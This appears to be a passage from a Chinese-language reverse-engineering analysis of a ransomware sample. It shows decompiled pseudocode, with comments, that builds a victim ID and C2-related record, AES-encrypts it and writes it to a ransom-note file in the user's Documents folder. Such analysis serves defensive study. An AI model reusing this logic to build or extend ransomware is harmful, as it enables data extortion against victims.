 while ( i < 0x61 );
SHGetSpecialFolderPathW(0, &pszPath, CSIDL_PERSONAL, 0);// 检索由其CSIDL标识的特殊文件夹的路径。
// 获得我的文档的路径
wcscat_s(&pszPath, 0x104u, *(const wchar_t **)(command_table_45F4E0 + 68));//
// 拼接出我的文档中的勒索提示信息的txt文件路径
// Documents\+recovr+file.txt
NumberOfBytesWritten = 0;
_snprintf(&joint_data, 0x400u, "%s\n%s\n%S\n%d\n", &Data, array_addr_200, &personal_ID_45F518, v0);//
// 将personalID+array(C2大小)+一个数组data，拼接起来
v19 = 0;
v20 = 0;
v21 = 0;
v22 = 0;
拼接personID和data
中的值
data_size = strlen(&joint_data) + 1; // 长度（FC） + 1
v6 = 16 - data_size % 16;
true_size_V6 = v6 + data_size;
buffer = malloc(v6 + data_size);
lpBuffer = malloc(v6 + data_size);
memcpy(buffer, &joint_data, data_size);
buffer_addr = buffer;
memset((char *)buffer + data_size, 16 - data_size % 16, 16 - data_size % 16);
init_encode_411960(&v23, (int *)&v14); // 初始化AES中的参数，key
AES_403AB0((int *)lpBuffer, true_size_V6, (int)&savedregs, (int)buffer, &v19, (int)&v14);// 加密数据到lpbuff中
hfile = CreateFileW(&pszPath, 0x40000000u, 0, 0, 4u, 0x80u, 0);
if ( hfile != (HANDLE)-1 )
{
将拼接出来的
值写入文件中
WriteFile(hfile, lpBuffer, true_size_V6, &NumberOfBytesWritten, 0);//
// 将拼接出的lpbuff写入Documents\+recovr+file.txt文件中
CloseHandle(hfile);
}